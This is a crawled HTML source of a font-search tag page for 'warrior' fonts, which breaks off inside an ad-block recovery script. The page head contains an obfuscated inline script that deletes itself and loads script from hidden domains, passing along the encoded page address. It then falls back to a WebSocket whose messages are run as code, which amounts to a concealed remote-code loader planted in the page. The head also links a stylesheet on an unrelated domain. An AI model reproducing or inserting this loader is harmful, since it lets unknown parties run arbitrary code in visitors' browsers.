

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/tag/0/warrior
body_size: 34892
content:
<!doctype html>
<html lang="en">
<head>
	<title>warrior fonts Search like Time Warriors, Ancient warriors an</title>
	<meta name="description" content="warrior fonts Search like Time Warriors, Ancient warriors an - warrior fonts Search like Time Warriors, Ancient warriors and weapons tfb, LMS Warrior Mascot, ">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	
	
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return 